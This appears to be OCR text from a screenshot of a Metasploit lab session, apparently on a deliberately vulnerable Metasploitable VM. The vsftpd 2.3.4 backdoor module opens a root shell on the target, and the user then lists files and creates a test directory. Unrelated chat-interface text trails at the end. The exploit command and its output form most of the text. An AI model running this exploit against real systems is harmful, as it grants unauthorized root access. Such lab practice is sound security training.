 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.50.101:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.50.101:21 - USER: 331 Please specify the password.
[+] 192.168.50.101:21 - Backdoor service has been spawned, handling...
[+] 192.168.50.101:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.50.100:37069 → 192.168.50.101:6200) at 2024-09-23 08:36:24 -0400
shell
[*] Trying to find binary 'python' on the target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary 'bash' on the target machine
[*] Found bash at /bin/bash
ls
ls
bin dev initrd lost+found nohup.out root sys var
boot etc initrd.img media opt sbin tmp vmlinuz
cdrom home lib mnt proc srv usr
root@metasploitable:/# mkdir /test_metasploit
mkdir /test_metasploit
root@metasploitable:/# ls
ls
bin dev initrd lost+found nohup.out root sys usr
boot etc initrd.img media opt sbin test_metasploit var
cdrom home lib mnt proc srv tmp vmlinuz
Introducing Projects
Your recent chats
(New chat)
Multiple Choice Quiz
Generator